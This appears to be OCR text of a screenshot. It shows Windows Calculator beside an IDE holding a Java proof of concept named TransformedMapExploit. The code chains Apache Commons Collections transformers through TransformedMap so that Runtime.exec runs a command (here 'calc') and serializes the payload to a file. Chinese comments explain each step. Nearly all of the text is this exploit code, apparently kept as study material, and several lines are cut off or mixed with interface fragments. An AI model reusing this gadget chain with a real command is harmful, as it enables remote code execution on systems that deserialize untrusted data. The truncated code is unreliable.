 Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit Shift
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
10 import java.lang.reflect.InvocationTargetException;
11 import java.util.HashMap;
12 import java.util.Map;
13
14 public class TransformedMapExploit {
15 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, I
16 /*
17 * 客户端构造payload，并序列化文件
18 * */
19 Transformer[] transformers = new Transformer[]{
20 new ConstantTransformer(Runtime.class),//返回Runtime Class
21 //获取getRuntime方法
22 new InvokerTransformer( methodName: "getDeclaredMethod", new Class[]{String.class,Class[].class}, new Object[]{
23 //call getRuntime方法得到Runtime实例
24 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class,Object[].class}, new Object[]{null,null}
25 //创建invokerTransformer，并利用constructor对iMethodName、iParamTypes、iArgs进行赋值
26 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"calc"})
27 };
28
29 //将上面的数组用chainedTransformer串起来，数组里的transformer会被挨个执行transform()方法
30 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
31
32 Map map = new HashMap();
33 map.put("1","1");
34 Map myMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);//malicious map
35 Map.Entry finalMap = (Map.Entry) myMap.entrySet().iterator().next();//传入parent
36 finalMap.setValue("leihehe");//触发漏洞
不经过序列化是可以弹出计算器的，说明我们的方法没错
37 /*
38
39 //序列化
40 FileOutputStream fileOutputStream = new FileOutputStream("tm.cer");
41 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
42 objectOutputStream.writeObject(finalMap);
formedMapExploit ×
Java\jdk1.7.0_80\bin\java.exe ...
cess finished with exit code 0